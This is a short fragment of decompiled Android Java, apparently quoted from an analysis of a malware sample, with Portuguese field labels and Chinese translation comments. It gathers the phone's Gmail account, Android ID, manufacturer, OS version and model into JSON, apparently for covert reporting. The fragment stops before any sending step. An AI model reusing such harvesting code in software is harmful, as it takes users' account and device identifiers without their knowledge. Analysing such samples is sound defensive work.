 public static JSONObject a(Context arg6) {
Object v0 = arg6.getApplicationContext().getSystemService("phone");
try {
JSONObject v1 = new JSONObject();
JSONArray v2 = new JSONArray();
JSONObject v3 = new JSONObject();
v3.put("title", "Conta Gmail");  // Gmail帐户
v3.put("text", a.b(arg6));
v2.put(v3);
v3 = new JSONObject();
v3.put("title", "Android ID");
v3.put("text", a.c(arg6));
v2.put(v3);
v3 = new JSONObject();
v3.put("title", "Fabricante");  // 生产厂商
v3.put("text", Build.MANUFACTURER);
v2.put(v3);
v3 = new JSONObject();
v3.put("title", "Versão Android");  // Android版本
v3.put("text", Build$VERSION.RELEASE);
v2.put(v3);
v3 = new JSONObject();
v3.put("title", "Produto");  // 产品
v3.put("text", Build.PRODUCT);
v2.put(v3);
v3 = new JSONObject();
v3.put("title", "Modelo");  // 模型
v3.put("text", Build.MODEL);